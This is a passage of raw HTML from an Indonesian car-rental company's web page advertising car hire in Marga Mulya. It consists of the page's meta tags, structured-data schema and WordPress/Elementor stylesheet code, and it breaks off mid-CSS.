

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah
body_size: 29497
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Sewa Mobil Marga Mulya Murah Plus Supir Bisa Lepas Kunci</title><meta name="description" content="sebagai salah satu sarana Transportasi terdepan di kelasnya, Armada kami model terbaru pengemudi kami sangat profesional dalam pelayanan" /><link rel="canonical" href="https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Sewa Mobil Marga Mulya Murah Plus Supir Bisa Lepas Kunci" /><meta property="og:description" content="sebagai salah satu sarana Transportasi terdepan di kelasnya, Armada kami model terbaru pengemudi kami sangat profesional dalam pelayanan" /><meta property="og:url" content="https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-27T22:03:29+00:00" /><meta property="article:modified_time" content="2022-07-12T08:55:41+00:00" /><meta property="og:image" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=1280%2C716&ssl=1" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="716" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="12 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Sewa Mobil Marga Mulya Murah","datePublished":"2018-11-27T22:03:29+00:00","dateModified":"2022-07-12T08:55:41+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah"},"wordCount":2314,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=1280%2C716&ssl=1","articleSection":["Rental Mobil Bekasi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah","url":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah","name":"Sewa Mobil Marga Mulya Murah Plus Supir Bisa Lepas Kunci","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=1280%2C716&ssl=1","datePublished":"2018-11-27T22:03:29+00:00","dateModified":"2022-07-12T08:55:41+00:00","description":"sebagai salah satu sarana Transportasi terdepan di kelasnya, Armada kami model terbaru pengemudi kami sangat profesional dalam pelayanan","breadcrumb":{"@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=1280%2C716&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=1280%2C716&ssl=1","width":1280,"height":716,"caption":"Rental Mobil Setu Tangerang Selatan"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Sewa Mobil Marga Mulya Murah"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Sewa Mobil Marga Mulya Murah Umpan Komentar" href="https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
